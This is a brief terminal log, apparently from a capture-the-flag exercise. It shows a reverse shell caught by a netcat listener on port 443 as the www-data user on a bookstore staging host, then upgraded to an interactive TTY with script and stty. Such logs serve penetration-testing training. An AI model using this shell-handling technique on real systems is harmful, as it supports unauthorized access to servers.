 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@ip-172-16-2-74:/var/www/ecomm-bookstore-staging04.byteworks.hc$ ^Z
zsh: suspended  nc -lvnp 443
┌──(gabrie0x6c㉿kali)-[~/ctf/hc/byte]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 443
www-data@ip-172-16-2-74:/var/www/ecomm-bookstore-staging04.byteworks.hc$
www-data@ip-172-16-2-74:/var/www/ecomm-bookstore-staging04.byteworks.hc$
www-data@ip-172-16-2-74:/var/www/ecomm-bookstore-staging04.byteworks.hc$